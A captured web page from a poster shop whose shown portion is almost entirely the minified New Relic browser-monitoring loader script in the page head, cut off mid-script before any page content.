

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://theposterclub.com/pealing-riikka-kantinkoski/
body_size: 76807
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8"><script type="text/javascript">(window.NREUM||(NREUM={})).init={privacy:{cookies_enabled:true},ajax:{deny_list:["bam.nr-data.net"]},feature_flags:["soft_nav"],distributed_tracing:{enabled:true}};(window.NREUM||(NREUM={})).loader_config={agentID:"1103441490",accountID:"896001",trustKey:"896001",xpid:"XA8BUVZSGwIAXFhaDwkEV1M=",licenseKey:"ea13fe9f33",applicationID:"1089888317",browserID:"1103441490"};;/*! For license information please see nr-loader-spa-1.308.0.min.js.LICENSE.txt */
(()=>{var e,t,r={384:(e,t,r)=>{"use strict";r.d(t,{NT:()=>a,US:()=>u,Zm:()=>o,bQ:()=>d,dV:()=>c,pV:()=>l});var n=r(6154),i=r(1863),s=r(1910);const a={beacon:"bam.nr-data.net",errorBeacon:"bam.nr-data.net"};function o(){return n.gm.NREUM||(n.gm.NREUM={}),void 0===n.gm.newrelic&&(n.gm.newrelic=n.gm.NREUM),n.gm.NREUM}function c(){let e=o();return e.o||(e.o={ST:n.gm.setTimeout,SI:n.gm.setImmediate||n.gm.setInterval,CT:n.gm.clearTimeout,XHR:n.gm.XMLHttpRequest,REQ:n.gm.Request,EV:n.gm.Event,PR:n.gm.Promise,MO:n.gm.MutationObserver,FETCH:n.gm.fetch,WS:n.gm.WebSocket},(0,s.i)(...Object.values(e.o))),e}function d(e,t){let r=o();r.initializedAgents??={},t.initializedAt={ms:(0,i.t)(),date:new Date},r.initializedAgents[e]=t}function u(e,t){o()[e]=t}function l(){return function(){let e=o();const t=e.info||{};e.info={beacon:a.beacon,errorBeacon:a.errorBeacon,...t}}(),function(){let e=o();const t=e.init||{};e.init={...t}}(),c(),function(){let e=o();const t=e.loader_config||{};e.loader_config={...t}}(),o()}},782:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.pageViewTiming},860:(e,t,r)=>{"use strict";r.d(t,{$J:()=>u,K7:()=>c,P3:()=>d,XX:()=>i,Yy:()=>o,df:()=>s,qY:()=>n,v4:()=>a});const n="events",i="jserrors",s="browser/blobs",a="rum",o="browser/logs",c={ajax:"ajax",genericEvents:"generic_events",jserrors:i,logging:"logging",metrics:"metrics",pageAction:"page_action",pageViewEvent:"page_view_event",pageViewTiming:"page_view_timing",sessionReplay:"session_replay",sessionTrace:"session_trace",softNav:"soft_navigations",spa:"spa"},d={[c.pageViewEvent]:1,[c.pageViewTiming]:2,[c.metrics]:3,[c.jserrors]:4,[c.spa]:5,[c.ajax]:6,[c.sessionTrace]:7,[c.softNav]:8,[c.sessionReplay]:9,[c.logging]:10,[c.genericEvents]:11},u={[c.pageViewEvent]:a,[c.pageViewTiming]:n,[c.ajax]:n,[c.spa]:n,[c.softNav]:n,[c.metrics]:i,[c.jserrors]:i,[c.sessionTrace]:s,[c.sessionReplay]:s,[c.logging]:o,[c.genericEvents]:"ins"}},944:(e,t,r)=>{"use strict";r.d(t,{R:()=>i});var n=r(3241);function i(e,t){"function"==typeof console.debug&&(console.debug("New Relic Warning: https://github.com/newrelic/newrelic-browser-agent/blob/main/docs/warning-codes.md#".concat(e),t),(0,n.W)({agentIdentifier:null,drained:null,type:"data",name:"warn",feature:"warn",data:{code:e,secondary:t}}))}},993:(e,t,r)=>{"use strict";r.d(t,{A$:()=>s,ET:()=>a,TZ:()=>o,p_:()=>i});var n=r(860);const i={ERROR:"ERROR",WARN:"WARN",INFO:"INFO",DEBUG:"DEBUG",TRACE:"TRACE"},s={OFF:0,ERROR:1,WARN:2,INFO:3,DEBUG:4,TRACE:5},a="log",o=n.K7.logging},1541:(e,t,r)=>{"use strict";r.d(t,{U:()=>i,f:()=>n});const n={MFE:"MFE",BA:"BA"};function i(e,t){if(2!==t?.harvestEndpointVersion)return{};const r=t.agentRef.runtime.appMetadata.agents[0].entityGuid;return e?{"source.id":e.id,"source.name":e.name,"source.type":e.type,"parent.id":e.parent?.id||r,"parent.type":e.parent?.type||n.BA}:{"entity.guid":r,appId:t.agentRef.info.applicationID}}},1687:(e,t,r)=>{"use strict";r.d(t,{Ak:()=>d,Ze:()=>h,x3:()=>u});var n=r(3241),i=r(7836),s=r(3606),a=r(860),o=r(2646);const c={};function d(e,t){const r={staged:!1,priority:a.P3[t]||0};l(e),c[e].get(t)||c[e].set(t,r)}function u(e,t){e&&c[e]&&(c[e].get(t)&&c[e].delete(t),p(e,t,!1),c[e].size&&f(e))}function l(e){if(!e)throw new Error("agentIdentifier required");c[e]||(c[e]=new Map)}function h(e="",t="feature",r=!1){if(l(e),!e||!c[e].get(t)||r)return p(e,t);c[e].get(t).staged=!0,f(e)}function f(e){const t=Array.from(c[e]);t.every(([e,t])=>t.staged)&&(t.sort((e,t)=>e[1].priority-t[1].priority),t.forEach(([t])=>{c[e].delete(t),p(e,t)}))}function p(e,t,r=!0){const a=e?i.ee.get(e):i.ee,c=s.i.handlers;if(!a.aborted&&a.backlog&&c){if((0,n.W)({agentIdentifier:e,type:"lifecycle",name:"drain",feature:t}),r){const e=a.backlog[t],r=c[t];if(r){for(let t=0;e&&t<e.length;++t)g(e[t],r);Object.entries(r).forEach(([e,t])=>{Object.values(t||{}).forEach(t=>{t[0]?.on&&t[0]?.context()instanceof o.y&&t[0].on(e,t[1])})})}}a.isolatedBacklog||delete c[t],a.backlog[t]=null,a.emit("drain-"+t,[])}}function g(e,t){var r=e[1];Object.values(t[r]||{}).forEach(t=>{var r=e[0];if(t[0]===r){var n=t[1],i=e[3],s=e[2];n.apply(i,s)}})}},1738:(e,t,r)=>{"use strict";r.d(t,{U:()=>f,Y:()=>h});var n=r(3241),i=r(9908),s=r(1863),a=r(944),o=r(5701),c=r(3969),d=r(8362),u=r(860),l=r(4261);function h(e,t,r,s){const h=s||r;!h||h[e]&&h[e]!==d.d.prototype[e]||(h[e]=function(){(0,i.p)(c.xV,["API/"+e+"/called"],void 0,u.K7.metrics,r.ee),(0,n.W)({agentIdentifier:r.agentIdentifier,drained:!!o.B?.[r.agentIdentifier],type:"data",name:"api",feature:l.Pl+e,data:{}});try{return t.apply(this,arguments)}catch(e){(0,a.R)(23,e)}})}function f(e,t,r,n,a){const o=e.info;null===r?delete o.jsAttributes[t]:o.jsAttributes[t]=r,(a||null===r)&&(0,i.p)(l.Pl+n,[(0,s.t)(),t,r],void 0,"session",e.ee)}},1741:(e,t,r)=>{"use strict";r.d(t,{W:()=>s});var n=r(944),i=r(4261);class s{#e(e,...t){if(this[e]!==s.prototype[e])return this[e](...t);(0,n.R)(35,e)}addPageAction(e,t){return this.#e(i.hG,e,t)}register(e){return this.#e(i.eY,e)}recordCustomEvent(e,t){return this.#e(i.fF,e,t)}setPageViewName(e,t){return this.#e(i.Fw,e,t)}setCustomAttribute(e,t,r){return this.#e(i.cD,e,t,r)}noticeError(e,t){return this.#e(i.o5,e,t)}setUserId(e,t=!1){return this.#e(i.Dl,e,t)}setApplicationVersion(e){return this.#e(i.nb,e)}setErrorHandler(e){return this.#e(i.bt,e)}addRelease(e,t){return this.#e(i.k6,e,t)}log(e,t){return this.#e(i.$9,e,t)}start(){return this.#e(i.d3)}finished(e){return this.#e(i.BL,e)}recordReplay(){return this.#e(i.CH)}pauseReplay(){return this.#e(i.Tb)}addToTrace(e){return this.#e(i.U2,e)}setCurrentRouteName(e){return this.#e(i.PA,e)}interaction(e){return this.#e(i.dT,e)}wrapLogger(e,t,r){return this.#e(i.Wb,e,t,r)}measure(e,t){return this.#e(i.V1,e,t)}consent(e){return this.#e(i.Pv,e)}}},1863:(e,t,r)=>{"use strict";function n(){return Math.floor(performance.now())}r.d(t,{t:()=>n})},1910:(e,t,r)=>{"use strict";r.d(t,{i:()=>s});var n=r(944);const i=new Map;function s(...e){return e.every(e=>{if(i.has(e))return i.get(e);const t="function"==typeof e?e.toString():"",r=t.includes("[native code]"),s=t.includes("nrWrapper");return r||s||(0,n.R)(64,e?.name||t),i.set(e,r),r})}},2555:(e,t,r)=>{"use strict";r.d(t,{D:()=>o,f:()=>a});var n=r(384),i=r(8122);const s={beacon:n.NT.beacon,errorBeacon:n.NT.errorBeacon,licenseKey:void 0,applicationID:void 0,sa:void 0,queueTime:void 0,applicationTime:void 0,ttGuid:void 0,user:void 0,account:void 0,product:void 0,extra:void 0,jsAttributes:{},userAttributes:void 0,atts:void 0,transactionName:void 0,tNamePlain:void 0};function a(e){try{return!!e.licenseKey&&!!e.errorBeacon&&!!e.applicationID}catch(e){return!1}}const o=e=>(0,i.a)(e,s)},2614:(e,t,r)=>{"use strict";r.d(t,{BB:()=>a,H3:()=>n,g:()=>d,iL:()=>c,tS:()=>o,uh:()=>i,wk:()=>s});const n="NRBA",i="SESSION",s=144e5,a=18e5,o={STARTED:"session-started",PAUSE:"session-pause",RESET:"session-reset",RESUME:"session-resume",UPDATE:"session-update"},c={SAME_TAB:"same-tab",CROSS_TAB:"cross-tab"},d={OFF:0,FULL:1,ERROR:2}},2646:(e,t,r)=>{"use strict";r.d(t,{y:()=>n});class n{constructor(e){this.contextId=e}}},2843:(e,t,r)=>{"use strict";r.d(t,{G:()=>s,u:()=>i});var n=r(3878);function i(e,t=!1,r,i){(0,n.DD)("visibilitychange",function(){if(t)return void("hidden"===document.visibilityState&&e());e(document.visibilityState)},r,i)}function s(e,t,r){(0,n.sp)("pagehide",e,t,r)}},3241:(e,t,r)=>{"use strict";r.d(t,{W:()=>s});var n=r(6154);const i="newrelic";function s(e={}){try{n.gm.dispatchEvent(new CustomEvent(i,{detail:e}))}catch(e){}}},3304:(e,t,r)=>{"use strict";r.d(t,{A:()=>s});var n=r(7836);const i=()=>{const e=new WeakSet;return(t,r)=>{if("object"==typeof r&&null!==r){if(e.has(r))return;e.add(r)}return r}};function s(e){try{return JSON.stringify(e,i())??""}catch(e){try{n.ee.emit("internal-error",[e])}catch(e){}return""}}},3333:(e,t,r)=>{"use strict";r.d(t,{$v:()=>u,TZ:()=>n,Xh:()=>c,Zp:()=>i,kd:()=>d,mq:()=>o,nf:()=>a,qN:()=>s});const n=r(860).K7.genericEvents,i=["auxclick","click","copy","keydown","paste","scrollend"],s=["focus","blur"],a=4,o=1e3,c=2e3,d=["PageAction","UserAction","BrowserPerformance"],u={RESOURCES:"experimental.resources",REGISTER:"register"}},3434:(e,t,r)=>{"use strict";r.d(t,{Jt:()=>s,YM:()=>d});var n=r(7836),i=r(5607);const s="nr@original:".concat(i.W),a=50;var o=Object.prototype.hasOwnProperty,c=!1;function d(e,t){return e||(e=n.ee),r.inPlace=function(e,t,n,i,s){n||(n="");const a="-"===n.charAt(0);for(let o=0;o<t.length;o++){const c=t[o],d=e[c];l(d)||(e[c]=r(d,a?c+n:n,i,c,s))}},r.flag=s,r;function r(t,r,n,c,d){return l(t)?t:(r||(r=""),nrWrapper[s]=t,function(e,t,r){if(Object.defineProperty&&Object.keys)try{return Object.keys(e).forEach(function(r){Object.defineProperty(t,r,{get:function(){return e[r]},set:function(t){return e[r]=t,t}})}),t}catch(e){u([e],r)}for(var n in e)o.call(e,n)&&(t[n]=e[n])}(t,nrWrapper,e),nrWrapper);function nrWrapper(){var s,o,l,h;let f;try{o=this,s=[...arguments],l="function"==typeof n?n(s,o):n||{}}catch(t){u([t,"",[s,o,c],l],e)}i(r+"start",[s,o,c],l,d);const p=performance.now();let g;try{return h=t.apply(o,s),g=performance.now(),h}catch(e){throw g=performance.now(),i(r+"err",[s,o,e],l,d),f=e,f}finally{const e=g-p,t={start:p,end:g,duration:e,isLongTask:e>=a,methodName:c,thrownError:f};t.isLongTask&&i("long-task",[t,o],l,d),i(r+"end",[s,o,h],l,d)}}}function i(r,n,i,s){if(!c||t){var a=c;c=!0;try{e.emit(r,n,i,t,s)}catch(t){u([t,r,n,i],e)}c=a}}}function u(e,t){t||(t=n.ee);try{t.emit("internal-error",e)}catch(e){}}function l(e){return!(e&&"function"==typeof e&&e.apply&&!e[s])}},3606:(e,t,r)=>{"use strict";r.d(t,{i:()=>s});var n=r(9908);s.on=a;var i=s.handlers={};function s(e,t,r,s){a(s||n.d,i,e,t,r)}function a(e,t,r,i,s){s||(s="feature"),e||(e=n.d);var a=t[s]=t[s]||{};(a[r]=a[r]||[]).push([e,i])}},3738:(e,t,r)=>{"use strict";r.d(t,{He:()=>i,Kp:()=>o,Lc:()=>d,Rz:()=>u,TZ:()=>n,bD:()=>s,d3:()=>a,jx:()=>l,sl:()=>h,uP:()=>c});const n=r(860).K7.sessionTrace,i="bstResource",s="resource",a="-start",o="-end",c="fn"+a,d="fn"+o,u="pushState",l=1e3,h=3e4},3785:(e,t,r)=>{"use strict";r.d(t,{R:()=>c,b:()=>d});var n=r(9908),i=r(1863),s=r(860),a=r(3969),o=r(993);function c(e,t,r={},c=o.p_.INFO,d=!0,u,l=(0,i.t)()){(0,n.p)(a.xV,["API/logging/".concat(c.toLowerCase(),"/called")],void 0,s.K7.metrics,e),(0,n.p)(o.ET,[l,t,r,c,d,u],void 0,s.K7.logging,e)}function d(e){return"string"==typeof e&&Object.values(o.p_).some(t=>t===e.toUpperCase().trim())}},3878:(e,t,r)=>{"use strict";function n(e,t){return{capture:e,passive:!1,signal:t}}function i(e,t,r=!1,i){window.addEventListener(e,t,n(r,i))}function s(e,t,r=!1,i){document.addEventListener(e,t,n(r,i))}r.d(t,{DD:()=>s,jT:()=>n,sp:()=>i})},3962:(e,t,r)=>{"use strict";r.d(t,{AM:()=>a,O2:()=>l,OV:()=>s,Qu:()=>h,TZ:()=>c,ih:()=>f,pP:()=>o,t1:()=>u,tC:()=>i,wD:()=>d});var n=r(860);const i=["click","keydown","submit"],s="popstate",a="api",o="initialPageLoad",c=n.K7.softNav,d=5e3,u=500,l={INITIAL_PAGE_LOAD:"",ROUTE_CHANGE:1,UNSPECIFIED:2},h={INTERACTION:1,AJAX:2,CUSTOM_END:3,CUSTOM_TRACER:4},f={IP:"in progress",PF:"pending finish",FIN:"finished",CAN:"cancelled"}},3969:(e,t,r)=>{"use strict";r.d(t,{TZ:()=>n,XG:()=>o,rs:()=>i,xV:()=>a,z_:()=>s});const n=r(860).K7.metrics,i="sm",s="cm",a="storeSupportabilityMetrics",o="storeEventMetrics"},4234:(e,t,r)=>{"use strict";r.d(t,{W:()=>s});var n=r(7836),i=r(1687);class s{constructor(e,t){this.agentIdentifier=e,this.ee=n.ee.get(e),this.featureName=t,this.blocked=!1}deregisterDrain(){(0,i.x3)(this.agentIdentifier,this.featureName)}}},4261:(e,t,r)=>{"use strict";r.d(t,{$9:()=>u,BL:()=>c,CH:()=>p,Dl:()=>R,Fw:()=>w,PA:()=>v,Pl:()=>n,Pv:()=>A,Tb:()=>h,U2:()=>a,V1:()=>E,Wb:()=>T,bt:()=>y,cD:()=>b,d3:()=>x,dT:()=>d,eY:()=>g,fF:()=>f,hG:()=>s,hw:()=>i,k6:()=>o,nb:()=>m,o5:()=>l});const n="api-",i=n+"ixn-",s="addPageAction",a="addToTrace",o="addRelease",c="finished",d="interaction",u="log",l="noticeError",h="pauseReplay",f="recordCustomEvent",p="recordReplay",g="register",m="setApplicationVersion",v="setCurrentRouteName",b="setCustomAttribute",y="setErrorHandler",w="setPageViewName",R="setUserId",x="start",T="wrapLogger",E="measure",A="consent"},5205:(e,t,r)=>{"use strict";r.d(t,{j:()=>S});var n=r(384),i=r(1741);var s=r(2555),a=r(3333);const o=e=>{if(!e||"string"!=typeof e)return!1;try{document.createDocumentFragment().querySelector(e)}catch{return!1}return!0};var c=r(2614),d=r(944),u=r(8122);const l="[data-nr-mask]",h=e=>(0,u.a)(e,(()=>{const e={feature_flags:[],experimental:{allow_registered_children:!1,resources:!1},mask_selector:"*",block_selector:"[data-nr-block]",mask_input_options:{color:!1,date:!1,"datetime-local":!1,email:!1,month:!1,number:!1,range:!1,search:!1,tel:!1,text:!1,time:!1,url:!1,week:!1,textarea:!1,select:!1,password:!0}};return{ajax:{deny_list:void 0,block_internal:!0,enabled:!0,autoStart:!0},api:{get allow_registered_children(){return e.feature_flags.includes(a.$v.REGISTER)||e.experimental.allow_registered_children},set allow_registered_children(t){e.experimental.allow_registered_children=t},duplicate_registered_data:!1},browser_consent_mode:{enabled:!1},distributed_tracing:{enabled:void 0,exclude_newrelic_header:void 0,cors_use_newrelic_header:void 0,cors_use_tracecontext_headers:void 0,allowed_origins:void 0},get feature_flags(){return e.feature_flags},set feature_flags(t){e.feature_flags=t},generic_events:{enabled:!0,autoStart:!0},harvest:{interval:30},jserrors:{enabled:!0,autoStart:!0},logging:{enabled:!0,autoStart:!0},metrics:{enabled:!0,autoStart:!0},obfuscate:void 0,page_action:{enabled:!0},page_view_event:{enabled:!0,autoStart:!0},page_view_timing:{enabled:!0,autoStart:!0},performance:{capture_marks:!1,capture_measures:!1,capture_detail:!0,resources:{get enabled(){return e.feature_flags.includes(a.$v.RESOURCES)||e.experimental.resources},set enabled(t){e.experimental.resources=t},asset_types:[],first_party_domains:[],ignore_newrelic:!0}},privacy:{cookies_enabled:!0},proxy:{assets:void 0,beacon:void 0},session:{expiresMs:c.wk,inactiveMs:c.BB},session_replay:{autoStart:!0,enabled:!1,preload:!1,sampling_rate:10,error_sampling_rate:100,collect_fonts:!1,inline_images:!1,fix_stylesheets:!0,mask_all_inputs:!0,get mask_text_selector(){return e.mask_selector},set mask_text_selector(t){o(t)?e.mask_selector="".concat(t,",").concat(l):""===t||null===t?e.mask_selector=l:(0,d.R)(5,t)},get block_class(){return"nr-block"},get ignore_class(){return"nr-ignore"},get mask_text_class(){return"nr-mask"},get block_selector(){return e.block_selector},set block_selector(t){o(t)?e.block_selector+=",".concat(t):""!==t&&(0,d.R)(6,t)},get mask_input_options(){return e.mask_input_options},set mask_input_options(t){t&&"object"==typeof t?e.mask_input_options={...t,password:!0}:(0,d.R)(7,t)}},session_trace:{enabled:!0,autoStart:!0},soft_navigations:{enabled:!0,autoStart:!0},spa:{enabled:!0,autoStart:!0},ssl:void 0,user_actions:{enabled:!0,elementAttributes:["id","className","tagName","type"]}}})());var f=r(6154),p=r(9324);let g=0;const m={buildEnv:p.F3,distMethod:p.Xs,version:p.xv,originTime:f.WN},v={consented:!1},b={appMetadata:{},get consented(){return this.session?.state?.consent||v.consented},set consented(e){v.consented=e},customTransaction:void 0,denyList:void 0,disabled:!1,harvester:void 0,isolatedBacklog:!1,isRecording:!1,loaderType:void 0,maxBytes:3e4,obfuscator:void 0,onerror:void 0,ptid:void 0,releaseIds:{},session:void 0,timeKeeper:void 0,registeredEntities:[],jsAttributesMetadata:{bytes:0},get harvestCount(){return++g}},y=e=>{const t=(0,u.a)(e,b),r=Object.keys(m).reduce((e,t)=>(e[t]={value:m[t],writable:!1,configurable:!0,enumerable:!0},e),{});return Object.defineProperties(t,r)};var w=r(5701);const R=e=>{const t=e.startsWith("http");e+="/",r.p=t?e:"https://"+e};var x=r(7836),T=r(3241);const E={accountID:void 0,trustKey:void 0,agentID:void 0,licenseKey:void 0,applicationID:void 0,xpid:void 0},A=e=>(0,u.a)(e,E),_=new Set;function S(e,t={},r,a){let{init:o,info:c,loader_config:d,runtime:u={},exposed:l=!0}=t;if(!c){const e=(0,n.pV)();o=e.init,c=e.info,d=e.loader_config}e.init=h(o||{}),e.loader_config=A(d||{}),c.jsAttributes??={},f.bv&&(c.jsAttributes.isWorker=!0),e.info=(0,s.D)(c);const p=e.init,g=[c.beacon,c.errorBeacon];_.has(e.agentIdentifier)||(p.proxy.assets&&(R(p.proxy.assets),g.push(p.proxy.assets)),p.proxy.beacon&&g.push(p.proxy.beacon),e.beacons=[...g],function(e){const t=(0,n.pV)();Object.getOwnPropertyNames(i.W.prototype).forEach(r=>{const n=i.W.prototype[r];if("function"!=typeof n||"constructor"===n)return;let s=t[r];e[r]&&!1!==e.exposed&&"micro-agent"!==e.runtime?.loaderType&&(t[r]=(...t)=>{const n=e[r](...t);return s?s(...t):n})})}(e),(0,n.US)("activatedFeatures",w.B)),u.denyList=[...p.ajax.deny_list||[],...p.ajax.block_internal?g:[]],u.ptid=e.agentIdentifier,u.loaderType=r,e.runtime=y(u),_.has(e.agentIdentifier)||(e.ee=x.ee.get(e.agentIdentifier),e.exposed=l,(0,T.W)({agentIdentifier:e.agentIdentifier,drained:!!w.B?.[e.agentIdentifier],type:"lifecycle",name:"initialize",feature:void 0,data:e.config})),_.add(e.agentIdentifier)}},5270:(e,t,r)=>{"use strict";r.d(t,{Aw:()=>a,SR:()=>s,rF:()=>o});var n=r(384),i=r(7767);function s(e){return!!(0,n.dV)().o.MO&&(0,i.V)(e)&&!0===e?.session_trace.enabled}function a(e){return!0===e?.session_replay.preload&&s(e)}function o(e,t){try{if("string"==typeof t?.type){if("password"===t.type.toLowerCase())return"*".repeat(e?.length||0);if(void 0!==t?.dataset?.nrUnmask||t?.classList?.contains("nr-unmask"))return e}}catch(e){}return"string"==typeof e?e.replace(/[\S]/g,"*"):"*".repeat(e?.length||0)}},5289:(e,t,r)=>{"use strict";r.d(t,{GG:()=>a,Qr:()=>c,sB:()=>o});var n=r(3878),i=r(6389);function s(){return"undefined"==typeof document||"complete"===document.readyState}function a(e,t){if(s())return e();const r=(0,i.J)(e),a=setInterval(()=>{s()&&(clearInterval(a),r())},500);(0,n.sp)("load",r,t)}function o(e){if(s())return e();(0,n.DD)("DOMContentLoaded",e)}function c(e){if(s())return e();(0,n.sp)("popstate",e)}},5607:(e,t,r)=>{"use strict";r.d(t,{W:()=>n});const n=(0,r(9566).bz)()},5701:(e,t,r)=>{"use strict";r.d(t,{B:()=>s,t:()=>a});var n=r(3241);const i=new Set,s={};function a(e,t){const r=t.agentIdentifier;s[r]??={},e&&"object"==typeof e&&(i.has(r)||(t.ee.emit("rumresp",[e]),s[r]=e,i.add(r),(0,n.W)({agentIdentifier:r,loaded:!0,drained:!0,type:"lifecycle",name:"load",feature:void 0,data:e})))}},6154:(e,t,r)=>{"use strict";r.d(t,{OF:()=>d,RI:()=>i,WN:()=>h,bv:()=>s,eN:()=>f,gm:()=>a,lR:()=>l,m:()=>c,mw:()=>o,sb:()=>u});var n=r(1863);const i="undefined"!=typeof window&&!!window.document,s="undefined"!=typeof WorkerGlobalScope&&("undefined"!=typeof self&&self instanceof WorkerGlobalScope&&self.navigator instanceof WorkerNavigator||"undefined"!=typeof globalThis&&globalThis instanceof WorkerGlobalScope&&globalThis.navigator instanceof WorkerNavigator),a=i?window:"undefined"!=typeof WorkerGlobalScope&&("undefined"!=typeof self&&self instanceof WorkerGlobalScope&&self||"undefined"!=typeof globalThis&&globalThis instanceof WorkerGlobalScope&&globalThis),o=Boolean("hidden"===a?.document?.visibilityState),c=""+a?.location,d=/iPad|iPhone|iPod/.test(a.navigator?.userAgent),u=d&&"undefined"==typeof SharedWorker,l=(()=>{const e=a.navigator?.userAgent?.match(/Firefox[/\s](\d+\.\d+)/);return Array.isArray(e)&&e.length>=2?+e[1]:0})(),h=Date.now()-(0,n.t)(),f=()=>"undefined"!=typeof PerformanceNavigationTiming&&a?.performance?.getEntriesByType("navigation")?.[0]?.responseStart},6344:(e,t,r)=>{"use strict";r.d(t,{BB:()=>u,Qb:()=>l,TZ:()=>i,Ug:()=>a,Vh:()=>s,_s:()=>o,bc:()=>d,yP:()=>c});var n=r(2614);const i=r(860).K7.sessionReplay,s="errorDuringReplay",a=.12,o={DomContentLoaded:0,Load:1,FullSnapshot:2,IncrementalSnapshot:3,Meta:4,Custom:5},c={[n.g.ERROR]:15e3,[n.g.FULL]:3e5,[n.g.OFF]:0},d={RESET:{message:"Session was reset",sm:"Reset"},IMPORT:{message:"Recorder failed to import",sm:"Import"},TOO_MANY:{message:"429: Too Many Requests",sm:"Too-Many"},TOO_BIG:{message:"Payload was too large",sm:"Too-Big"},CROSS_TAB:{message:"Session Entity was set to OFF on another tab",sm:"Cross-Tab"},ENTITLEMENTS:{message:"Session Replay is not allowed and will not be started",sm:"Entitlement"}},u=5e3,l={API:"api",RESUME:"resume",SWITCH_TO_FULL:"switchToFull",INITIALIZE:"initialize",PRELOAD:"preload"}},6389:(e,t,r)=>{"use strict";function n(e,t=500,r={}){const n=r?.leading||!1;let i;return(...r)=>{n&&void 0===i&&(e.apply(this,r),i=setTimeout(()=>{i=clearTimeout(i)},t)),n||(clearTimeout(i),i=setTimeout(()=>{e.apply(this,r)},t))}}function i(e){let t=!1;return(...r)=>{t||(t=!0,e.apply(this,r))}}r.d(t,{J:()=>i,s:()=>n})},6630:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.pageViewEvent},6774:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.jserrors},7295:(e,t,r)=>{"use strict";r.d(t,{Xv:()=>a,gX:()=>i,iW:()=>s});var n=[];function i(e){if(!e||s(e))return!1;if(0===n.length)return!0;if("*"===n[0].hostname)return!1;for(var t=0;t<n.length;t++){var r=n[t];if(r.hostname.test(e.hostname)&&r.pathname.test(e.pathname))return!1}return!0}function s(e){return void 0===e.hostname}function a(e){if(n=[],e&&e.length)for(var t=0;t<e.length;t++){let r=e[t];if(!r)continue;if("*"===r)return void(n=[{hostname:"*"}]);0===r.indexOf("http://")?r=r.substring(7):0===r.indexOf("https://")&&(r=r.substring(8));const i=r.indexOf("/");let s,a;i>0?(s=r.substring(0,i),a=r.substring(i)):(s=r,a="*");let[c]=s.split(":");n.push({hostname:o(c),pathname:o(a,!0)})}}function o(e,t=!1){const r=e.replace(/[.+?^${}()|[\]\\]/g,e=>"\\"+e).replace(/\*/g,".*?");return new RegExp((t?"^":"")+r+"$")}},7485:(e,t,r)=>{"use strict";r.d(t,{D:()=>i});var n=r(6154);function i(e){if(0===(e||"").indexOf("data:"))return{protocol:"data"};try{const t=new URL(e,location.href),r={port:t.port,hostname:t.hostname,pathname:t.pathname,search:t.search,protocol:t.protocol.slice(0,t.protocol.indexOf(":")),sameOrigin:t.protocol===n.gm?.location?.protocol&&t.host===n.gm?.location?.host};return r.port&&""!==r.port||("http:"===t.protocol&&(r.port="80"),"https:"===t.protocol&&(r.port="443")),r.pathname&&""!==r.pathname?r.pathname.startsWith("/")||(r.pathname="/".concat(r.pathname)):r.pathname="/",r}catch(e){return{}}}},7699:(e,t,r)=>{"use strict";r.d(t,{It:()=>s,KC:()=>o,No:()=>i,qh:()=>a});var n=r(860);const i=16e3,s=1e6,a="SESSION_ERROR",o={[n.K7.logging]:!0,[n.K7.genericEvents]:!1,[n.K7.jserrors]:!1,[n.K7.ajax]:!1}},7767:(e,t,r)=>{"use strict";r.d(t,{V:()=>i});var n=r(6154);const i=e=>n.RI&&!0===e?.privacy.cookies_enabled},7836:(e,t,r)=>{"use strict";r.d(t,{P:()=>o,ee:()=>c});var n=r(384),i=r(8990),s=r(2646),a=r(5607);const o="nr@context:".concat(a.W),c=function e(t,r){var n={},a={},u={},l=!1;try{l=16===r.length&&d.initializedAgents?.[r]?.runtime.isolatedBacklog}catch(e){}var h={on:p,addEventListener:p,removeEventListener:function(e,t){var r=n[e];if(!r)return;for(var i=0;i<r.length;i++)r[i]===t&&r.splice(i,1)},emit:function(e,r,n,i,s){!1!==s&&(s=!0);if(c.aborted&&!i)return;t&&s&&t.emit(e,r,n);var 